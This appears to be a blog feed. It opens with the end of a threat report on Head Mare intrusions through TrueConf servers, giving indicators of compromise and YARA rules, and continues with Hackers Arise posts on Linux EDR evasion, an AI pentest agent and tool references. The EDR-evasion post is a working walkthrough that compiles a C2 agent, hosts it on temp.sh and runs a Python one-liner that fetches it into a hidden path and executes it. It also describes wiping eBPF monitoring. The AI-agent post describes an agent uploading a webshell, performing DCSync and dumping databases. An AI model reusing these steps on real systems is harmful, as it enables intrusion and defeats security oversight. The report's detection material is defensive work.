
  • SysExcSvc.dll is responsible for receiving commands from the attackers and transmitting the results of their execution. The attackers used an account on Microsoft OneDrive cloud storage as their command-and-control (C2) server.
  • SysReadSvc.dll reads the command transmitted by the first module, executes it, and saves the execution result.

To establish persistence on the system, the attackers execute a Base64-encoded PowerShell command that installs SysExcSvc.dll and SysReadSvc.dll as Windows services. We believe the attackers deliberately split this malicious command into two components to make it harder to detect using EDR tools. Additionally, the program’s code partially matches that of PhantomCore, indicating that it belongs to Head Mare’s arsenal.

We also managed to identify the commands executed by the attackers when connecting to the backdoor. The SysReadSvc module executes commands using a BATCH file. Example of execution:

$system32\cmd.exe /c cmd /c ""$temp\cmd_cmd_4488.bat"" 2>&1

Commands detected:

  • Memory dump of the lsass.exe process:

  • Reconnaissance of the user and system names:

hostname

whoami

"$system32\WindowsPowerShell\v1.0\powershell.exe" -noexit -command Set-Location -literalPath '$system32\inetsrv'

  • Launching an SSH reverse tunnel:

In addition, we discovered several commands that did not work due to the attackers’ typos and encoding issues.

We are observing several active Head Mare campaigns targeting Russian organizations across various industries: instrument manufacturing, electronics, transportation, energy,
IT, and software development. The attackers distribute their backdoors using various methods, including phishing, exploiting public web servers, or through a subcontractor.

We recommend that all organizations using TrueConf software install the latest server version (versions 5.3.9, 5.4.9, and 5.5.5) in accordance with the vendor’s recommendations.

We also recommend verifying that the client distributions downloaded from the TrueConf server used by your organization have a valid TrueConf digital signature and have not been tampered with. The malicious distributions we detected did not have a valid digital signature. You can also verify authenticity on the vendor’s website.

Important: Even if your organization does not use a TrueConf server, your employees may connect to compromised TrueConf servers belonging to business partners to participate in online meetings and download infected installation packages.

The attack mechanism and the vulnerabilities exploited are described in more detail on the Kaspersky ICS CERT website.

Detection by Kaspersky solutions

Kaspersky security solutions successfully detect malicious activity associated with the attacks described above.

The malware used in this attack is detected by our solutions with the following detection names:

  • Backdoor.PHP.WebShell.abi,
  • Backdoor.Win64.PhantomCore.dt,
  • Trojan.Win64.Agent.smgvnc,
  • Trojan.Win64.Agent.smgvnb,
  • HEUR:Backdoor.Win64.PhantomCore.gen,
  • HEUR:Backdoor.Linux.Agent.fb,
  • HEUR:Backdoor.Linux.PhantomHook.a,
  • HEUR:Backdoor.Linux.PhantomReact.a,
  • Trojan.Win64.PhantomGraph.gen
  • UDS:Backdoor.Win64.PhantomCore.a

Let’s take a closer look using Kaspersky Endpoint Detection and Response Expert (KEDR Expert) as an example.

Specifically, activity involving the replacement of the legitimate file …\public\js\locale.php with a web shell, as well as the deletion of entries from TrueConf event logs, is detected by the rule unusual_php_file_creation_from_trueconf_process.

Downloading a file containing the PhantomCore backdoor via the replaced legitimate file …\public\js\locale.php is detected by KEDR Expert with the rule unusual_file_creation_from_trueconf.

Activity related to the installation of an infected TrueConf client installer containing the PhantomCore backdoor is detected by KEDR Expert using the unsigned_trueconf_installer rule.

The Kaspersky Managed Detection and Response service detects the described attack by monitoring the following actions:

  1. Creation of suspicious files by TrueConf Server processes.
  2. Execution of a TrueConf Client installer file that lacks a software developer’s signature.
  3. Suspicious process chains associated with TrueConf Client executables and TrueConf Client update executables.
  4. Registration of suspicious libraries in the HKEY_CURRENT_USER\Software\Classes\CLSID\ registry key.
  5. Actions related to retrieving information about the lsass.exe process.
  6. Memory dump creation for the lsass.exe process using the comsvcs.dll library.
  7. Accessing the memory of the lsass.exe process.
  8. Creating tunnels using the ssh process.

To protect companies using our Kaspersky SIEM system, a general set of rules is available in the product repository that allows detection of the following techniques:

  1. Creation of suspicious files in the C:\Windows\System32\inetsrv\* directory:
    R405_07_File write to IIS native modules folder or OWA via WriteData.
  2. Creating a memory dump of the lsass.exe process using the comsvcs.dll library:
    R233_04_Process memory dump via comsvcs.dll.
  3. Accessing the memory of the lsass.exe process:
    R262_Suspicious access to the LSASS process.

We also recommend paying attention to the following events when developing your own detection rules or conducting threat hunting:

  1. Registration of suspicious libraries in the registry key \Software\Classes\CLSID\{0340F119-A598-4ed9-B0AC-6F6A12D3E755}\InprocServer32:
    (DeviceEventClassID = '4657' OR DeviceEventClassID = '13')
    AND FileName like '%\Software\Classes\CLSID\{0340F119-A598-4ed9-B0AC-6F6A12D3E755}%' AND DeviceCustomString6 = 'InprocServer32'
  2. Creating the SysExcSvc and SysReadSvc services to run executables from temporary directories in the background via cmd:
    DeviceEventClassID = '4697' 
    AND (DestinationServiceName = 'SysExcSvc' OR DestinationServiceName = 'SysReadSvc')
    AND match (FileName, '.*cmd\s+\/c.*temp\\cmd_cmd_.*\.bat.*')
  3. Creation of suspicious processes originating from the TrueConf update process (trueconf_windows_update.exe)
    (DeviceEventClassID = '4688' OR DeviceEventClassID = '1')
    AND SourceProcessName LIKE '%\trueconf_windows_update.exe'

For the detection rules to work correctly, ensure that events from Windows systems are received in full, including Security events 4688, 4663, 4657, and 4697 and Sysmon events 1, 7, 11, and 13.

Indicators of compromise

File hashes (MD5)

Web shell
4d27b4eb1c5dbb3d8160f29b8119523e locale.php

Infected installer
748c9f8cb1065000616204935f96207f trueconf_windows_update.exe

PhantomCore DLL
c5a460e4e68a088f6e51b2c6474642ec
129462164a7d52e9ea8560b60f0412c5 doc.txt
ec0bf4a2186a88874e9f26f07cfeb532 usocacheddata.txt
b348642146ea34771e5785c5857950f5
c915cb6c2aeb863ee8479238e1644217 doc.txt
0e79996d9483d1e44fea32b0a48c2c19 doc.txt
2bb75c20e778eb5c416965bd4d4259b1 trueconf_windows_client_x64_[redacted].exe
b3a6fee3307f1c26841fd5c603e2b013 usocacheddata.txt
8fcc3e4ccbf1725d9989fb464abf3561 usocacheddata.txt

PhantomGraph
489f43be558b2679284ceabed7adc4f3 sysexcsvc.dll
dd1fd2b459b97b7d59375cb8383cd19a sysreadsvc.dll
0e4541c3153ec5ed01497f19cf4f63d0 sysexcsvc.dll
12d4e8f5295f2ef7e0f9bfc0f4830939 sysexcsvc.dll
7f267006cac10f341c356b62fe493527 sysexcsvc.dll
ee2861d5965e8730708cd1da8a93fa4c sysexcsvc.dll

Backdoor (ELF)
c3a2abe8756910f42582b04a44ea3514
43f435c3c437bc879a2d7d4634f43494

Rootkit
aee9642b45b099cb7f3053b9b680b425

IP

81.177.32[.]12
194.87.239[.]71 ssh
194.87.93[.]153 ssh
38.244.205[.]244
31.59.102[.]61

Domains

penzadogshelter[.]site
trendy-market[.]site
bright-deals[.]site
nova-stream[.]site
rinomobile[.]ink
urbanpixel[.]store
flexish[.]shop
media-hub[.]today
cosmetic-deals[.]store
vks.gossopka[.]forum

Windows service names

SysExcSvc
SysReadSvc

File paths

C:\Windows\System32\inetsrv\SysExcSvc.dll
C:\Windows\System32\inetsrv\SysReadSvc.dll
C:\Windows\System32\inetsrv\graphi-refresh.dat
C:\Windows\System32\inetsrv\share\input_*.txt
C:\Windows\System32\inetsrv\share\output_*.txt
%TEMP%\cmd_cmd_*.bat
%LOCALAPPDATA%\TrueConf\Client\api-ms-win-crt-time-l1-1-0-2.dll
/etc/systemd/system/omicluster.service
/etc/systemd/system/schedul2-bin.service
/opt/acronis/bin/schedul2-bin
/omi/bin/omicluster
/usr/lib64/libzvbi-tchain.so.2
/var/tmp/cx2

Registry keys

HKEY_CURRENT_USER\Software\Classes\CLSID\{0340F119-A598-4ed9-B0AC-6F6A12D3E755}\InprocServer32

Kaspersky detection names

Backdoor.PHP.WebShell.abi
Backdoor.Win64.PhantomCore.dt
Trojan.Win64.Agent.smgvnc
Trojan.Win64.Agent.smgvnb
HEUR:Backdoor.Win64.PhantomCore.gen
HEUR:Backdoor.Linux.Agent.fb
HEUR:Backdoor.Linux.PhantomHook.a
HEUR:Backdoor.Linux.PhantomReact.a
Trojan.Win64.PhantomGraph.gen
UDS:Backdoor.Win64.PhantomCore.a

YARA rules

import "pe"
rule apt_HeadMare_PhantomCore
{
meta:
    description = "Rule to detect PhantomCore used by HeadMare"
    author = "Kaspersky ICS CERT"
    copyright = "Kaspersky ICS CERT"
    version = "1.0"
    last_modified = "2026-08-02"
    hash = "c5a460e4e68a088f6e51b2c6474642ec"
strings:
    $a1 = "lying.dll" ascii
    $a2 = { 2D 7F 95 4C 2D F4 51 58 }
    $a3 = { 4F 81 67 F7 7E 7B 05 14 }
condition:
    (uint16(0) == 0x5A4D) and (filesize > 4MB) and (filesize  20MB) and (all of them) and (pe.number_of_signatures == 0)
}

rule apt_HeadMare_FakeConf_installer
{
meta:
    description = "Rule to detect any unsigned TrueConf installers"
    author = "Kaspersky"
    copyright = "Kaspersky"
    version = "1.0"
    last_modified = "2026-08-02"
    hash = "748c9f8cb1065000616204935f96207f"

strings:
    $a1 = "TrueConf Setup" wide
    $a2 = "This installation was built with Inno Setup." wide

condition:
    (uint16(0) == 0x5A4D) and (filesize > 20MB) and (all of them) and (pe.number_of_signatures == 0)
}

rule apt_HeadMare_PhantomCore_exchange
{
meta:
    description = "Rule to detect PhantomCore exchange module used by HeadMare"
    author = "Kaspersky ICS CERT"
    copyright = "Kaspersky ICS CERT"
    version = "1.0"
    last_modified = "2026-08-02"
    hash = "489f43be558b2679284ceabed7adc4f3"
strings:
    $a1 = "graphi_exchange.dll" ascii
    $a2 = "graphi-client/1.0" ascii
    $b1 = "https://graph.microsoft.com/v1.0/me/drive/root:/" ascii
    $b2 = ":/children?$select=name,id&$top=200" ascii
    $b3 = "offline_access Files.ReadWrite" ascii
    $b4 = "GRAPHI_INSECURE" ascii
    $b5 = "\"@microsoft.graph.conflictBehavior\":\"replace\"}" ascii
    $b6 = "https://login.microsoftonline.com/" ascii
condition:
    (uint16(0) == 0x5A4D) and (any of ($a*)) and (3 of ($b*))
}

rule apt_HeadMare_PhantomCore_executor
{
meta:
    description = "Rule to detect PhantomCore executor module used by HeadMare"
    author = "Kaspersky ICS CERT"
    copyright = "Kaspersky ICS CERT"
    version = "1.0"
    last_modified = "2026-08-02"
    hash = "dd1fd2b459b97b7d59375cb8383cd19a"
strings:
    $a1 = "graphi_reader.dll" ascii
    $a2 = "^input_(.+)\\.txt$" ascii
    $b1 = "output_" ascii
    $b2 = "cmd_cmd_" ascii
    $b3 = "cmd /c \"\"" ascii
    $b4 = "error: failed to start cmd process" ascii
    $b5 = "share" ascii
    $b6 = "SysReadSvc" ascii
condition:
    (uint16(0) == 0x5A4D) and (filesize < 4MB) and (any of ($a*)) and (4 of ($b*))
}

rule apt_HeadMare_FakeLocale_webshell
{
meta:
    description = "Rule to detect the HeadMare TrueConf web shell"
    author = "Kaspersky"
    copyright = "Kaspersky"
    version = "1.0"
    last_modified = "2026-08-04"
    hash = "4d27b4eb1c5dbb3d8160f29b8119523e"

strings:
    $a1 = "X-Redirect-Bit" ascii wide nocase
    $a2 = "tc_vcs_web_db_conn" ascii wide
    $a3 = "user=postgres" ascii wide

    $b1 = "UPL ok::" ascii wide
    $b2 = "DWN fail nexs" ascii wide
    $b3 = "DWN fail inv" ascii wide

condition:
    (2 of ($a*)) or (2 of ($b*))
}

rule apt_HeadMare_TrueConf_Rootkit
{
meta:
    description = "Rule to detect the HeadMare rootkit installed on TrueConf servers"
    author = "Kaspersky"
    copyright = "Kaspersky"
    version = "1.0"
    last_modified = "2026-08-06"
    hash = "aee9642b45b099cb7f3053b9b680b425"

strings:
    $a1 = "PQconnectdb"
    $a2 = "obfuscated_data"
    $a3 = "install_hook"

condition:
    (uint32(0) == 0x464c457f) and (filesize < 400000) and (all of them)
}

rule apt_HeadMare_Github_Backdoor
{
meta:
    description = "Rule to detect the HeadMare backdoor with Github C2"
    author = "Kaspersky"
    copyright = "Kaspersky"
    version = "1.0"
    last_modified = "2026-08-06"
    hash = "43f435c3c437bc879a2d7d4634f43494"
    hash = "c3a2abe8756910f42582b04a44ea3514"

strings:
    $a1 = "cryptor5crypt"
    $a2 = "execraw_task"
    $a3 = "jitter_task"
    $a4 = "upload_task"
    $a5 = "exec_task"
    $a6 = "react_comment"

condition:
    (uint32(0) == 0x464c457f) and (filesize > 5000000) and (filesize < 10000000) and (4 of them)
}

Hacking: Linux EDR Evasion with io_uring

5 August 2026 at 10:28

Welcome back, aspiring cyberwarriors!

Finding an EDR on a Linux machine is common when working with organizations that take cybersecurity seriously. While many associate EDR platforms with Windows, modern Linux deployments are often monitored as well. Evading an EDR is almost an art form. It requires a deep understanding of operating systems, system internals, and how security products actually collect telemetry. Most EDR products are designed around visibility. They monitor processes, file access, network connections, privilege escalation attempts, and many other activities that could indicate bad behavior. A simple example might be accessing sensitive files, attempting to connect to suspicious external infrastructure, or spawning unusual child processes. These actions generate events that security products can inspect and correlate.

Over the years, researchers have demonstrated many different methods for bypassing or reducing EDR visibility. Some techniques abuse trusted binaries. Others use kernel vulnerabilities or weaknesses in monitoring logic. Today, however, we are going to look at a different approach involving a Linux feature called io_uring. Using this technique, it becomes possible to perform reconnaissance, transfer files, establish C2 communications, and execute commands while generating significantly fewer events.

The technique we will discuss today was developed by MatheuZSecurity.

Bypassing EDR

Introduced in Linux kernel 5.1, io_uring was designed to improve the performance of I/O operations. Instead of repeatedly interacting with the kernel through traditional system calls, applications can place requests into a shared queue. The kernel processes those requests and returns the results. Applications can submit many operations at once rather than making separate calls for every read, write, file access, or network action. This becomes interesting from a security perspective because many EDR products monitor these activities. These events are often collected through hooks, audit frameworks or eBPF.

With io_uring, many operations can be submitted and handled through a different execution model. Instead of repeatedly calling functions, requests are processed through io_uring, generating fewer observable events.

This does not make activity invisible, it just reduces the visibility of EDR. But modern security products are trying to improve their ability to monitor io_uring now. However, because it can reduce traditional syscall visibility, it has become an area of growing interest for hackers.

Setting Up

To test the concept ourselves, we first need to set up the environment. Let’s download the project and install the required dependency.

kali > git clone https://github.com/MatheuZSecurity/RingReaper
kali > cd RingReaper
kali > sudo apt install liburing-dev -y
setting up the env

By default, Kali Linux does not include the required development library, so we need to install it before compiling the project.

After that, open the agent.c file and update the IP address to point to your Kali machine. This is the address the agent will connect back to once it is executed on the target system. That is the only modification required.

editing the config file

Once the IP address has been updated, compile the project and upload it to a temporary hosting service.

kali > gcc agent.c -o agent -luring -O2 -s -static
kali > curl -F "file=@agent" https://temp.sh/upload
compiling and uploading the agent

After the upload completes, you will receive a URL that can be used to download the binary.

Connecting to C2

First we need to start our server.py on Kali. 

kali > python3 server.py --ip 192.168.131.7 --port 443

With the binary uploaded, we can move to the target machine. Replace the URL in the following command with the link generated during the upload process and execute it.

ubuntu > python3 -c "import urllib.request,os,subprocess; u=urllib.request.Request('http://temp.sh/xxxx/agent',method='POST'); d='/var/tmp/.X11'; open(d,'wb').write(urllib.request.urlopen(u).read()); os.chmod(d,0o755); subprocess.Popen([d]);"
executing the agent

The command downloads the executable, stores it locally, adjusts permissions, and launches it. If everything works correctly, the connection should appear immediately.

c2

When operating inside a monitored environment, less activity usually means less risk. The less noise you generate, the less likely you are to attract attention.

Running Commands

Now we arrive at the interesting part. Once connected, start by running the help command to display the available functionality.

listing available commands

The command set is intentionally small, but it covers most of the tasks that you would typically need. For example, running the users command shows active sessions.

users and connections

If necessary, individual sessions can be terminated using the kick command. The privesc command searches for SUID binaries that may be useful for privilege escalation. 

You can upload files to the target or retrieve files from the target machine. A common example would be reading .bash_history to see previously executed commands by local users.

bash history

Finally, the most interesting command is killbpf.

killbpf

Many security tools including Falco, Sysdig, Elastic Defend, Tetragon, and many other monitoring platforms rely on eBPF to achieve deep kernel visibility. eBPF allows security products to observe process activity, system calls, network events, and many other behaviors without requiring traditional kernel modules.

The killbpf command attempts to disrupt this. It removes content from /sys/fs/bpf, which is the virtual filesystem commonly used to store pinned eBPF programs and maps. These maps act as shared data structures that allow eBPF programs and user-space applications to exchange information. When those components are removed or disrupted, security tools may lose visibility into system activity. In addition, the command attempts to identify and terminate processes actively interacting with eBPF maps.  Disrupting them can interfere with security monitoring.

Below you can see the tool working alongside TrendMicro. 

trendmicro
Source: MatheuZSecurity

Summary

This agent shows how a legitimate Linux feature can be repurposed in unexpected ways. io_uring was created to improve performance and efficiency. Its purpose was never to bypass security products. However, as we have seen many times throughout cybersecurity history, legitimate technologies often become useful tools for hackers as well.

If you want to take your Linux knowledge to the next level, we offer Advanced Linux for Hackers training designed for both red and blue teams. The course will help you develop the advanced Linux skills needed for penetration testing, incident response, digital forensics, and other security tasks. Since many offensive and defensive techniques rely on a solid understanding of the operating system, these skills will let you troubleshoot complex environments.

The post Hacking: Linux EDR Evasion with io_uring first appeared on Hackers Arise.

Artificial Intelligence (AI) in Cybersecurity, Part 23: Using PentestCode for Pentesting and Bug Bounty Hunting

23 August 2026 at 12:11

Welcome back, aspiring cyberwarriors!

Lately we have been covering the use of AI in cybersecurity and this space has been growing so fast that it’s hard to keep up sometimes. It’s only going to keep growing from here, so it’s smart to learn how to use it to your advantage instead of getting left behind.

Today we’re going to show you a pentest tool that works with different models. The tool comes ready to use right out of the box and you don’t have to provide your API key to get started. During our own testing, we did eventually hit a usage limit, but by that point we had already gotten a ton of work done. The limits will reset every day, sometimes you just need to wait 5-14 hours. But the daily limit should be enough for you to complete many of your tasks.

What is PentestCode

PentestCode is an autonomous agent that lives in your terminal. You point it at a target and from there it takes over. It can run tools, read the output, build a picture of the network as it decides what step makes sense next. Under the hood, it’s a hard fork of OpenCode, but stripped of all the code editing features and rebuilt from the ground up with offensive security in mind.

In our experience the tool did well in both web and network pentesting. Of course, everyone’s mileage may vary, so give it a shot yourself and see how it fits into your workflow. With that said, let’s get it set up.

Setting Up

All you need to do is unzip the release version and start it up. Before you do that though, make sure you are downloading the original project made by s0ld13rr and not some fork. There have been reports of forks being bundled with infected files, so stick to the source.

kali > wget https://github.com/s0ld13rr/pentestcode/releases/download/v0.2.5/pentestcode-linux-x64.tar.gz
kali > 7z x pentestcode-linux-x64.tar.gz
kali > 7z x pentestcode-linux-x64.tar

And that’s it, we are ready to launch.

Working with PentestCode

Once you launch the tool, the console will appear.

kali > ./pentestcode
pentestcode

At this point you can either leave everything at the default settings or tweak the model and the provider yourself. By default, the tool is set up with OpenCode Zen as the provider and Big Pickle as the model, though you can switch that over to DeepSeek v4 Flash. 

If you want to connect to a different provider, just type /connect.

api providers

And whenever you want to swap the model, just type /models and pick from the list.

models

Active Directory

Let’s start by testing this against our own lab. We gave it an Active Directory account with low privileges and asked to pull some interesting information from LDAP.

doing ldap recon

It came back with domain admins, misconfigs, machine accounts and more.

ldap data report

At the very end of the report, it suggested the next steps based on everything it found. 

next steps for pentest

Then we brought in BloodHound to see the relationships across the domain. If you have been following our earlier articles, you already know that our lowpriv account is set up as a kind of backdoor, since it holds GenericAll rights over AdminSDHolder. The tool found the backdoor and exploited it.

bloodhound data analysis

The agent performed a DCSync attack and pulled every user hash in the environment. Then we asked it to generate a golden ticket.

creating a golden ticket

It pulled it off using the Impacket. Keep in mind, using Impacket won’t always work against a protected endpoint, so it’s important to spell out clearly how you want the pentest to be done. If you are running this against a live target, put real guardrails in place and give the tool much more detailed prompts so it does not wander somewhere it shouldn’t.

Finally, we get to the tedious part of a pentest. It’s writing up the report. You can do it in different formats using /report.

kali > sudo apt install glow
kali > glow report.md
pentest report

Web Pentesting and Bug Bounty Hunting

Web pentesting is such a massive topic on its own that plenty of people end up specializing in just one or two attacks testing them across different targets. PentestCode can be used here too, once you give it a good starting point through solid reconnaissance. You can toggle between modes using Tab, switching back and forth between Recon and Pentest.

We intentionally kept our prompt vague, just to see how creative the tool would get on its own and pointed it at a website. Within 15 minutes, it mapped out every subdomain tied to that company and tested the infrastructure behind each one.

web pentest

The goal was to get an RCE. We didn’t expect much to come of it, but it managed to do it.

full website compromise

PentestCode uploaded a webshell and used curl to do recon on the internal network from there. On top of that, it compromised both a mail account and a MySQL database. The admin panel was also exploited with a CSRF vulnerability. Pretty impressive stuff, honestly.

The tool comes in handy during post exploitation as well. In our test, it exploited a vulnerability in PostgreSQL and escalated its way up to superuser access, then went through the databases and pulled out some interesting data. You can see some of it below.

PentestCode parsing databases and showing summaries of their content

Summary

If you decide to test PentestCode yourself, make sure you steer clear of vague prompts and set clear boundaries so that it doesn’t go further than it should. Use /pause to choose a mode where it stops and waits for your approval before moving forward. We believe that it’s important to keep a human in the loop in cybersecurity work like this. 

We also invite you to join our AI for Cybersecurity training. During the training, we’ll show you different ways of using AI in cybersecurity, set up local models and solve labs. The field is evolving rapidly and the sooner you learn things, the greater the advantage you’ll have. There’s no reason to resist AI. It’s a tool to master.

The post Artificial Intelligence (AI) in Cybersecurity, Part 23: Using PentestCode for Pentesting and Bug Bounty Hunting first appeared on Hackers Arise.

Linux for Hackers: Building Your Tool Arsenal

15 July 2026 at 10:09

Welcome back, aspiring cyberwarriors!

Think back to the first time you installed Kali Linux. It was probably one of those moments where you realized just how many cybersecurity tools existed. Your applications menu was packed with hundreds of tools covering everything from recon and vulnerability scanning to exploitation, password attacks, wireless security and much more.

At first, it was exciting. But most beginners spend hours clicking through the menus wondering what every tool does and when they should actually use it. Unfortunately, the sheer number of applications quickly becomes overwhelming. Even if you dedicate time to learning them, chances are you’ll forget many of their names simply because there are so many available. On top of that, documentation isn’t always beginner-friendly. Some projects have excellent documentation, while others assume you already know exactly what the tool is supposed to do before you even start reading.

The good news is that you don’t have to memorize hundreds of commands or remember every tool available. Instead, you can build your own arsenal of references that helps you quickly find the right tool.

In this article, we’re going to build exactly that. We’ll explore two resources called Arsenal-NG and Arsenal, both of which are designed to make finding offensive security tools, payloads, commands much faster.

Arsenal-NG

The first tool we’ll look at is Arsenal-NG. The name pretty much explains what it does. Arsenal-NG is essentially a searchable collection of offensive security tools, commands, and predefined workflows. Whether you’re doing reconnaissance, exploiting a service, generating payloads, Arsenal-NG can help you find the right tool for the job.

Let’s install it.

kali > git clone https://github.com/halilkirazkaya/arsenal-ng.git
kali > cd arsenal-ng
kali > make build
installing arsenal

Once compilation finishes, you can launch the program directly. For convenience, you may also want to move the binary into one of the directories listed in your PATH environment variable. Doing so allows you to start Arsenal-NG from any directory. 

kali > arsenal-ng
arsenal overview

When it starts, you’ll immediately notice a large collection of tools organized inside the interface. Each tool includes predefined presets for different kinds of operations. 

To display the complete list of available tools, simply run tools

tools

If you already know what kind of task you’re trying to accomplish but don’t remember what tool can do it, you can use the built-in search feature. Searching by keywords makes it easy to discover them.

arsenal keyword search

Once you’ve found the tool you need, selecting one of its presets walks you through the required parameters. There you simply provide the requested information and let it generate the command for you.

arsenal filling out the template

If you need additional information about the application itself, run help.

arsenal menu

Arsenal

Unlike Arsenal-NG, Arsenal focuses primarily on web exploitation and can be used directly from your browser. There is no installation process, making it convenient when you simply need a quick reference.

You can access it here.

One thing worth mentioning is that the website supports multiple languages. If the interface isn’t already in English, simply switch the language using the selector in the upper-right corner. Once inside, you’ll notice that the content is organized into several different sections, each designed to help with a different phase of a web penetration test.

One of them is Payloads.

arsenal payloads

This area contains a huge collection of payloads covering many different types of web vulnerabilities and exploitation techniques. Whether you’re working with command injection, SQL injection, XSS, SSTI, XXE, deserialization, or other common web vulnerabilities, chances are you’ll find useful examples here.

Another valuable section is Attack Chains.

arsenal attack chains

Rather than simply providing payloads, Attack Chains guide you through the overall exploitation process. They outline the sequence of steps typically required to compromise a target.

The Commands section is another good reference.

arsenal commands

You can build the command you need by selecting the appropriate options.

Then we have Wordlists.

arsenal wordlists

There are numerous wordlists organized into logical categories, making it much easier to find exactly what you’re looking for. Each category often contains several different wordlists optimized for different situations. 

You’ll also find a large collection of Scripts.

arsenal scripts

These scripts cover a wide variety of purposes, including reconnaissance, AI-related security checks, subdomain takeovers, automation and more.

Of course, we’ve only scratched the surface. Arsenal contains more additional sections that are worth exploring on your own. Spend some time clicking through the different categories and seeing what they have.

Summary

Building your own cybersecurity arsenal isn’t about memorizing every command ever written. In fact, no experienced pentester or hacker remembers every tool, every option or every payload. There are simply too many of them, and new ones are being developed all the time. Arsenal-NG and Arsenal can help you organize knowledge. They are valuable when you’re getting started and they remain just as useful years later when you’re experienced.

Since many of these tools fall into different categories, such as network pentesting, web pentesting, bug bounty hunting, and more, the best way to develop your skills is through our Member Gold subscription. It gives you access to a wide variety of training courses covering different areas.

The post Linux for Hackers: Building Your Tool Arsenal first appeared on Hackers Arise.

❌
❌